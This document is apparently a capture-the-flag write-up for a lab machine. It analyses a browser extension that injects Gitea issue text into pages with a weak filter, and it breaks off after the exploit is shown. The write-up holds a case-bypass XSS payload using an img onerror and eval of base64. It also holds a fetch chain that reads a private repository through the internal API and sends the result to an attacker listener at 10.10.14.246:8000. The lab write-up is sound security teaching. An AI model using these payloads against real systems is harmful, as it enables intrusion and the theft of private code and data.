
##### What is gitea?
Gitea is a self-hosted Git service that is similar to GitHub or GitLab. It is a web-based Git repository manager that provides an interface for managing Git repositories, users, organizations, and access control. Gitea is an open-source project that can be installed on your own server or cloud instance, allowing you to have complete control over your code.
Gitea provides a simple and intuitive interface for managing Git repositories, and it includes features like issue tracking, pull requests, wiki pages, and more. It also supports webhooks, which allow you to integrate Gitea with other tools and services, and it has a plugin system that makes it easy to extend its functionality.
After logging in, we see that we have access to a repository.(But we can't really see the actual one's)

We can install the extension on our browser and interact with it.

And done.

After creating an issue, the extension seems to directly append the issue content onto the web-page.
```
const list = document.getElementsByClassName("issue list")[0];
const log = console.log
if (!list) {
log("No gitea page..")
} else {
const elements = list.querySelectorAll("li");
elements.forEach((item, index) => {
const link = item.getElementsByClassName("title")[0]
const url = link.protocol + "//" + link.hostname + "/api/v1/repos" + link.pathname
log("Previewing %s", url)
fetch(url).then(response => response.json())
.then(data => {
let issueBody = data.body;
const limit = 500;
if (issueBody.length > limit) {
issueBody = issueBody.substr(0, limit) + "..."
}
issueBody = ": " + issueBody
issueBody = check(issueBody)
const desc = item.getElementsByClassName("desc issue-item-bottom-row df ac fw my-1")[0]
desc.innerHTML += issueBody
});
});
}
/**
* @param str
* @returns {string|*}
*/
function check(str) {
// remove tags
str = str.replace(/<.*?>/, "")
const filter = [";", "\'", "(", ")", "src", "script", "&", "|", "[", "]"]
for (const i of filter) {
if (str.includes(i))
return ""
}
return str
}
```
#### what the code does.
- This line of code selects an HTML element with class name "issue list" and assigns it to a constant variable list. The [0] at the end indicates that we want to select the first element with this class name.
- The second line assigns the console.log function to a variable named "log" for convenience.
The if statement on lines 4-7 checks if the "list" variable is null. If it is, the function logs "No gitea page.." to the console and exits.
- If the "list" variable is not null, the code continues by selecting all the "li" elements inside the "list" element and assigning them to a variable named "elements" using the "querySelectorAll" method.
- The "forEach" method is called on the "elements" array to iterate over each issue item.
- Inside the forEach loop, the code extracts the issue link URL, generates the API URL, and fetches the data using the "fetch" method.
- The check() function is then called with the issue body string as an argument, which removes any HTML tags and filters out any characters that are not allowed in the issue description (semicolon, single quotes, parentheses, etc.). Finally, the issue description is added to the corresponding list item on the page.
- The check() function is a helper function that takes a string as an argument and returns a filtered version of that string. It removes any HTML tags and filters out certain characters that are not allowed in the issue description according to the filter array. If the filtered string contains any of the filtered characters, it returns an empty string, otherwise it returns the original string.
This creates a vulnerability for cross site scripting(XSS).
Even though the extension seems to be doing some kind of filtering, we can actually bypass this by using casing. This is because html is not case sensitive.
#### Bypassing...

We can actually see the repositories that we have access to.
Since we already have a good idea of how to bypass this, we can use the below payload.
```
fetch("http://dev.snippet.htb/api/v1/repos/charlie/backups/contents")
.then(response => response.json())
.then(data=>fetch("http://10.10.14.246:8000/"+btoa(JSON.stringify(data))));
```
We can use this payload to try and access the internal server's repos and get information on them.
Xss
```
<><img sRc=x
onerror=eval.call`${"eval\x28atob`BASE64_PAYLOAD`\x29"}`>
```
We can then set up a listener and listen for the base64 response.

If we base64 decode it;
